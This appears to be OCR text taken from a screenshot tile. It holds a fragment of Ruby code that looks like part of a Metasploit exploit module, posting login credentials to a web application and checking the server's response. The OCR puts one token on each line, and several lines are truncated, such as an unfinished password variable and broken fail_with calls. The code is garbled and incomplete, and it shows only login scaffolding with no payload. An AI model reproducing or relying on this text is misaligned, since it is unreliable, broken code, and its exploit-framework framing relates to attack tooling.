
begin
      res 
=
send_request_cgi
(
{
'uri'
=
>
 login_path
,
'method'
=
>
'POST'
,
'vars_post'
=
>
{
"ACTION_POST"
=
>
"LOGIN"
"LOGIN_USER"
=
>
"
#{
user
}
"LOGIN_PASSWD"
=
>
"
#{
pas
"login"
=
>
"+Log+In+"
}
}
)
if
 res
.
nil
?
fail_with
(
Exploit
:
:
Failure
end
if
(
res
.
headers
[
'Server'
]
.
ni
fail_with
(
Exploit
:
:
Failure
banner"
)
end
if
(
res
.
code 
==
404
)
fail_with
(
Exploit
:
:
Failure